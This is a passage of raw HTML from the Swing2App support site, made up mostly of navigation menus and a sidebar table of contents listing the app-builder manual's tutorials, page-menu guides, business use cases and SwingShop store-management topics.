	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/swing2app-customizing/">Swing2App Customizing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.swing2app.com/faq/faq-top/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/user-protocol/">Swing2App Service Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/market-policy/">Store Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://support.swing2app.com/doc/swing-manual/">Manual <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.swing2app.com/doc/swing-manual/">Swing2App Manual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/swingtutorial/">Swing2app Tutorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/webviewapp/">Swing2app Webview app</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/pushapp/">Swing2app Push app</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/prototypeui/">Prototype UI Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/template-page/">Template Pages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/store/">App Release Platform</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://support.swing2app.com/knowledgebase/">Program <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/aff-program/">Affiliate Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/swing-preview/">Swing2App Preview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/admob/">Admob Plug in</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/update/">Update history</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/custormizing/">Customization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://support.swing2app.com/event/">EVENT <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/event/">Swing2App Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://support.swing2app.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.swing2app.com/view/dashboard">Get Started</a></li>
</ul></div></div>
<!-- HEADER CONTROL -->
<div class="jumbotron_new inner-jumbotron jumbotron-inner-fix noise-break header_custom_height " style=" ">
			<div class="page_opacity header_custom_height_new">
			  <div class="container inner-margin-top">
				<div class="row">
				  <div class="col-md-12 col-sm-12 header_control_text_align"><h1 class="inner-header custom_h1_head">Swing2App Manual</h1><div class="col-md-10 col-sm-12 col-xs-12 col-md-offset-1 search-margin-top"><div class="global-search"><input type="hidden" id="oldplacvalue" value="Try searching for the menu you want in the search box."><form role="search" method="get" id="searchform" class="searchform" action="https://support.swing2app.com/"><i class="fa fa-search livesearch"></i> <div class="form-group"><input type="text" placeholder="Try searching for the menu you want in the search box." value="" name="s" id="s" class="form-control header-search  "/><select class="search-expand-types" name="post_type" id="search_post_type"> <option value="">All Site </option> <option value="page">Page</option> <option value="manual_faq">FAQs</option> <option value="manual_kb">How to use</option> <option value="manual_documentation">Tutorial</option> </select><input type="submit" class=" button button-custom" value="Search"></div></form></div></div></div>
			</div>
		  </div>
		  </div>
		</div><!--Display Specific Page-->
<script>jQuery(document).ready(function(){"use strict";jQuery("#list-manual li a").removeClass('doc-active');jQuery("a[rel='15077']").addClass('doc-active');jQuery("a[rel='15077']").parentsUntil('#list-manual','ul').slideDown(300).each(function(index,ele){jQuery(ele).prev('a').addClass('dataicon');});});</script>
<div class="container content-wrapper body-content">
<div class="row margin-top-btm-50">
<aside class="col-md-4 col-sm-12 doc-rtl-sidebar" id="sidebar-box"><div class="custom-well blankbg sidebar-nav" style="padding-left:0px; padding-top:0px;"><div class="margin-btm-20">
			<span><a class="more-link doc-expandall" style="cursor:pointer;">Expand All</a></span>
			<span><a class="more-link doc-collapseall" style="cursor:pointer;display:none;">Collapse All</a></span>
		</div><ul id="list-manual" class="toc-expandable page-doc  " data-toc-depth-max="1"><li class="nav-header nav-header-sub" manual-topic-id="8446" manual-parent-id="8446>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/quick-tutorial/" rel="8446" class="   has-child open-ul-first " style=""><i class="fas fa-plus-circle"></i> &nbsp;Quick Tutorial</a><ul class="parent-display-8446"><li manual-topic-id="8449"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-create-app/" rel="8449" class="  has-no-inner-child"> How To Create App With Swing2App</a></li><li manual-topic-id="8464"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/menu-page-customization/" rel="8464" class="  has-no-inner-child"> How To Customize App With Page Menu</a></li><li manual-topic-id="8538"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-customize-page-with-menu-types/" rel="8538" class="  has-no-inner-child"> How To Customize App With Users Page</a></li><li manual-topic-id="8544"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-make-app-from-mobile-website/" rel="8544" class="  has-no-inner-child"> How To Make App From Mobile Website</a></li><li manual-topic-id="8546"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-update-app-after-production-completion/" rel="8546" class="  has-no-inner-child"> How to update App After Production Completion</a></li><li manual-topic-id="8571"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-make-payment-to-buy-swing2app-paid-versions/" rel="8571" class="  has-no-inner-child"> How To Make Payment To Buy Swing2App Paid Versions</a></li><li manual-topic-id="8461"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-apply-for-play-store/" rel="8461" class="  has-no-inner-child"> How to Apply for Google Play Store Registration</a></li><li manual-topic-id="8452"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-apply-for-play-store-registration/" rel="8452" class="  has-no-inner-child"> How To Apply For App Store Registration</a></li><li manual-topic-id="14556"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/onesignal-integration-for-webview-prototype-apps/" rel="14556" class="  has-no-inner-child"> OneSignal Integration for WebView Prototype Apps</a></li><li manual-topic-id="8562"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-make-customized-bulletin-board/" rel="8562" class="  has-no-inner-child"> How To Make Customized Bulletin Board</a></li><li manual-topic-id="8582"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-make-survey/" rel="8582" class="  has-no-inner-child"> How To Make Survey</a></li><li manual-topic-id="8576"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-create-give-coupon/" rel="8576" class="  has-no-inner-child"> How To Create & Give Coupon</a></li><li manual-topic-id="8556"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-create-push-notification/" rel="8556" class="  has-no-inner-child"> How To Create & Push Notification</a></li><li manual-topic-id="8560"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-make-reservation-push-notification/" rel="8560" class="  has-no-inner-child"> How To Make Reservation Push Notification</a></li><li manual-topic-id="8564"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-apply-maps-in-your-app/" rel="8564" class="  has-no-inner-child"> How To Apply Maps In Your App</a></li><li manual-topic-id="8584"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-make-pop-up-screen/" rel="8584" class="  has-no-inner-child"> How To Make Pop-Up Screen</a></li><li manual-topic-id="8457"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-apply-for-free-commercial-version/" rel="8457" class="  has-no-inner-child"> How to apply for free commercial version</a></li><li manual-topic-id="8566"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-make-customized-user-group/" rel="8566" class="  has-no-inner-child"> How To Make Customized User Group</a></li><li manual-topic-id="8542"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/quick-tutorial/how-to-make-private-app/" rel="8542" class="  has-no-inner-child"> How To Make Private App</a></li></ul></li></li></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="1989" manual-parent-id="1989>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/maual/" rel="1989" class="   has-child  " style=""><i class="fas fa-plus-circle"></i> &nbsp;App production manual</a><ul class="parent-display-1989"><li manual-topic-id="2102">  <a href="https://support.swing2app.com/documentation/maual/appbasic/" rel="2102" class="  has-inner-child"><i class="fas fa-plus-circle"></i> &nbsp; App basics</a><ul class="parent-display-2102"><li manual-topic-id="2018"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/app-manual/" rel="2018" class="  has-no-inner-child"> Guide to create an app</a></li><li manual-topic-id="2023"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/app-update/" rel="2023" class="  has-no-inner-child"> App Update Type And Method</a></li><li manual-topic-id="2031"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/update-type/" rel="2031" class="  has-no-inner-child"> App Launch Screen Update Type</a></li><li manual-topic-id="3976"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/push-webview/" rel="3976" class="  has-no-inner-child"> Push or WebView version creation method (super simple app creation)</a></li><li manual-topic-id="13230"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/webviewapp-manual/" rel="13230" class="  has-no-inner-child"> WebView App Manual(production and operation)</a></li><li manual-topic-id="1991"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/app-add/" rel="1991" class="  has-no-inner-child"> App Production</a></li><li manual-topic-id="13760"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/toolbar-remove/" rel="13760" class="  has-no-inner-child"> Remove Push App Toolbar</a></li><li manual-topic-id="13908"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/pushapp/" rel="13908" class="  has-no-inner-child"> Push App Manual(production and operation)</a></li><li manual-topic-id="2210"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/appicon/" rel="2210" class="  has-no-inner-child"> Guide to create App Icon Image</a></li><li manual-topic-id="1996"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/apploading/" rel="1996" class="  has-no-inner-child"> Guide to Create an Idle Screen Image</a></li><li manual-topic-id="2007"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/appbasic/editor/" rel="2007" class="  has-no-inner-child"> Image Editing Tool</a></li></ul></li><li manual-topic-id="2043">  <a href="https://support.swing2app.com/documentation/maual/designtheme/" rel="2043" class="  has-inner-child"><i class="fas fa-plus-circle"></i> &nbsp; Design Theme</a><ul class="parent-display-2043"><li manual-topic-id="2057"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/designtheme/prototype-ui/" rel="2057" class="  has-no-inner-child"> Prototype UI Design</a></li><li manual-topic-id="2045"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/designtheme/main-designstyle/" rel="2045" class="  has-no-inner-child"> App Main Design Style</a></li><li manual-topic-id="2053"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/designtheme/navigation-styles/" rel="2053" class="  has-no-inner-child"> App Navigation Styles</a></li><li manual-topic-id="2063"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/designtheme/slide-prototype/" rel="2063" class="  has-no-inner-child"> Applying Slide Prototype</a></li></ul></li><li manual-topic-id="2068">  <a href="https://support.swing2app.com/documentation/maual/pagemenu/" rel="2068" class="  has-inner-child"><i class="fas fa-plus-circle"></i> &nbsp; Page Menu</a><ul class="parent-display-2068"><li manual-topic-id="2070"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/mainmenu/" rel="2070" class="  has-no-inner-child"> Page Menu - Main Menu Management</a></li><li manual-topic-id="2073"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/apphomescreen/" rel="2073" class="  has-no-inner-child"> Creating an App Home Screen</a></li><li manual-topic-id="2078"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/web-link/" rel="2078" class="  has-no-inner-child"> How to use Web Link</a></li><li manual-topic-id="2082"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/appintroductionpage/" rel="2082" class="  has-no-inner-child"> Home screen: Applying App Introduction Page</a></li><li manual-topic-id="13238"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/image-attachment/" rel="13238" class="  has-no-inner-child"> How to use the image attachment</a></li><li manual-topic-id="13234"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/file-attachment/" rel="13234" class="  has-no-inner-child"> How to use file attachment</a></li><li manual-topic-id="14728"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/weblink-linkeditor/" rel="14728" class="  has-no-inner-child"> How to use Weblink-linkeditor</a></li><li manual-topic-id="14724"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/product-category/" rel="14724" class="  has-no-inner-child"> How to use Product category</a></li><li manual-topic-id="13241"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/user-page/" rel="13241" class="  has-no-inner-child"> How to use User Page</a></li><li manual-topic-id="2287"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/image-page/" rel="2287" class="  has-no-inner-child"> How to create an Image Page</a></li><li manual-topic-id="2374"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/template-page/" rel="2374" class="  has-no-inner-child"> How to create a web template page</a></li><li manual-topic-id="2385"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/editor-page/" rel="2385" class="  has-no-inner-child"> How to create HTML editor page</a></li><li manual-topic-id="14067"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/signup-login-settings/" rel="14067" class="  has-no-inner-child"> Swing2App Page - Signup, Login, Settings</a></li><li manual-topic-id="5246"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/search/" rel="5246" class="  has-no-inner-child"> Swing2App Page - Search Post</a></li><li manual-topic-id="4024"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/view-favorites/" rel="4024" class="  has-no-inner-child"> Swing2App Page - View Favorites</a></li><li manual-topic-id="5387"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/coupon/" rel="5387" class="  has-no-inner-child"> Swing2App Page – View Coupon</a></li><li manual-topic-id="5400"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/appshare/" rel="5400" class="  has-no-inner-child"> Swing2App Page – Share App</a></li><li manual-topic-id="5424"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/intro/" rel="5424" class="  has-no-inner-child"> Swing2App Page – App Introduction</a></li><li manual-topic-id="5452"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/chat/" rel="5452" class="  has-no-inner-child"> Swing2App Page – Admin Chat</a></li><li manual-topic-id="7773"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/viewpost/" rel="7773" class="  has-no-inner-child"> Swing2App Page - How to read my article</a></li><li manual-topic-id="5457"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/maual/pagemenu/survey/" rel="5457" class="  has-no-inner-child"> Swing2App Page - Survey</a></li></ul></li></ul></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="13351" manual-parent-id="13351>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/" rel="13351" class="   has-child  " style=""><i class="fas fa-plus-circle"></i> &nbsp;Feature use cases in business</a><ul class="parent-display-13351"><li manual-topic-id="13319"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/how-to-use-admin-chat-feature/" rel="13319" class="  has-no-inner-child"> Use of admin chat feature in beauty salon, e-commerce and restaurants apps</a></li><li manual-topic-id="13336"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/how-to-use-stamp-feature/" rel="13336" class="  has-no-inner-child"> Use of Stamp feature in beauty salon and event for check-in in apps</a></li><li manual-topic-id="13623"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-of-survey-feature-in-hotel-beauty-salon-and-shopping-apps/" rel="13623" class="  has-no-inner-child"> Use of Survey feature in hotel, beauty salon and shopping apps.</a></li><li manual-topic-id="13646"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-of-coupon-feature-in-fitness-app-law-firm-and-beauty-salon-apps/" rel="13646" class="  has-no-inner-child"> Use of Coupon feature in Fitness app, Law Firm and Beauty salon apps</a></li><li manual-topic-id="13673"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-swing2app-html-editor-to-post-blogs-or-articles-with-audio-and-video/" rel="13673" class="  has-no-inner-child"> Use Swing2App HTML editor to post blogs or articles with audio and video</a></li><li manual-topic-id="13684"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/file-attachment-in-editor-to-upload-reports-e-paper-e-magazines-instruction-manual-etc/" rel="13684" class="  has-no-inner-child"> File attachment in editor to upload reports, e-paper, e-magazines, instruction manual, etc.</a></li><li manual-topic-id="13698"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-bulletin-board-as-a-community-channel-for-question-and-answers/" rel="13698" class="  has-no-inner-child"> Use Bulletin Board as a community channel for question and answers(Q&A)</a></li><li manual-topic-id="13709"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/design-faqs-page-in-different-ways-for-your-app-by-swing2app/" rel="13709" class="  has-no-inner-child"> Design FAQs page in different ways for your app by Swing2App</a></li><li manual-topic-id="13724"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/user-registration-form-feature-in-your-mobile-event-and-conference-app/" rel="13724" class="  has-no-inner-child"> User registration form feature in your mobile event & conference and recruitment apps</a></li><li manual-topic-id="13745"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-of-support-features-for-customers-to-easily-contact-admin-from-the-app/" rel="13745" class="  has-no-inner-child"> Use of call, sms and email features for customers</a></li><li manual-topic-id="13768"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-pop-up-screen-to-inform-customers-about-latest-news-in-restaurant-salon-and-fitness-apps/" rel="13768" class="  has-no-inner-child"> Use pop-up screen to inform customers about latest news in restaurant, salon and fitness apps</a></li><li manual-topic-id="13781"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-private-app-for-internal-business-purpose-for-authorized-users-only/" rel="13781" class="  has-no-inner-child"> Use private app for internal business purpose for authorized users only</a></li><li manual-topic-id="13788"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-of-calendar-to-show-exams-date-with-syllabus-for-school-and-doctors-availability-in-hospital-apps/" rel="13788" class="  has-no-inner-child"> Use of calendar to show exams date with syllabus for school and doctors’ availability in hospital apps</a></li><li manual-topic-id="13830"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/use-location-feature-for-your-business-location-on-maps-for-customers-to-reach-your-easily/" rel="13830" class="  has-no-inner-child"> Use location feature for your business location on maps for customers to reach your easily</a></li><li manual-topic-id="13862"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/feature-use-cases-in-actual-business/posting-content-in-app-for-specific-group-use-member-group-feature-for-special-access/" rel="13862" class="  has-no-inner-child"> Posting content in app for specific group, use member group feature for special access</a></li></ul></li></li></li></li></li></li></li></li></li></li></li></li></li></li><li class="nav-header nav-header-sub" manual-topic-id="14011" manual-parent-id="14011>" style="padding:3px 0px;"><a href="https://support.swing2app.com/documentation/swingshop/" rel="14011" class="   has-child  " style=""><i class="fas fa-plus-circle"></i> &nbsp;SwingShop</a><ul class="parent-display-14011"><li manual-topic-id="14988"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/swingshop-apply/" rel="14988" class="  has-no-inner-child"> Apply for Swing Store</a></li><li manual-topic-id="5681"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/product/" rel="5681" class="  has-no-inner-child"> Swing Store Product Type</a></li><li manual-topic-id="14041"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/pagemanu/" rel="14041" class="  has-no-inner-child"> Introduction of pages provided by Swing Shop</a></li><li manual-topic-id="14054"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/shoppingmall-mainpage/" rel="14054" class="  has-no-inner-child"> Swing Shop - Shopping Mall Main Page How to Use</a></li><li manual-topic-id="4772"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/swingstore-menu/" rel="4772" class="  has-no-inner-child"> How to Apply a Swing Store Menu to your App</a></li><li manual-topic-id="3769"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/slideimage/" rel="3769" class="  has-no-inner-child"> Shopping Mall Main Page Slide Image</a></li><li manual-topic-id="3670"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/basicinformation-settings/" rel="3670" class="  has-no-inner-child"> Store Management - Basic Information Settings</a></li><li manual-topic-id="3668"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/shipping-management/" rel="3668" class="  has-no-inner-child"> Store Management - Shipping Management</a></li><li manual-topic-id="3622"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/productcategory-registration/" rel="3622" class="  has-no-inner-child"> Product Management - Product Category Registration</a></li><li manual-topic-id="3657"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/policy-settings/" rel="3657" class="  has-no-inner-child"> Store Management-Policy Settings</a></li><li manual-topic-id="5127"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/productreceipt/" rel="5127" class="  has-no-inner-child"> Product Management - Set how to receive goods</a></li><li manual-topic-id="3467"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/registration/" rel="3467" class="  has-no-inner-child"> Product Management - Physical Product Registration</a></li><li manual-topic-id="3531"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/digital-pdf/" rel="3531" class="  has-no-inner-child"> Product Management - Digital Products: PDF File Registration</a></li><li manual-topic-id="3547"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/videofiles-registration/" rel="3547" class="  has-no-inner-child"> Product Management - Digital Products: Video Files Registration</a></li><li manual-topic-id="3560"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/authorized-sales/" rel="3560" class="  has-no-inner-child"> Product Management-Digital Products: Authorized Sales</a></li><li manual-topic-id="3512"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/coupon-registration/" rel="3512" class="  has-no-inner-child"> Product Management-Digital Products: Coupon Registration</a></li><li manual-topic-id="3495"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/reservationproduct/" rel="3495" class="  has-no-inner-child"> Product Management-Reservation system product registration</a></li><li manual-topic-id="9991"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/timereservation-product/" rel="9991" class="  has-no-inner-child"> Product management - Reservation system, Time reservation product registration</a></li><li manual-topic-id="5643"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/reservationproduct-tip/" rel="5643" class="  has-no-inner-child"> Product management-Reservation System Operation TIP</a></li><li manual-topic-id="3642"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/product-post-management/" rel="3642" class="  has-no-inner-child"> Product Management - Product Post Management</a></li><li manual-topic-id="3610"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/product-inquiry/" rel="3610" class="  has-no-inner-child"> Product Management- Product Inquiry, Reservation Product Inquiry</a></li><li manual-topic-id="3630"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/product-exposuremanagement/" rel="3630" class="  has-no-inner-child"> Product Management - Product Exposure Management</a></li><li manual-topic-id="3579"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/order-management-2/" rel="3579" class="  has-no-inner-child"> Order Management</a></li><li manual-topic-id="3577"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/store-statistics/" rel="3577" class="  has-no-inner-child"> Store Statistics</a></li><li manual-topic-id="3588"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/reservation-order-management/" rel="3588" class="  has-no-inner-child"> Reservation Order Management</a></li><li manual-topic-id="14840"> <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://support.swing2app.com/documentation/swingshop/shop-info/" 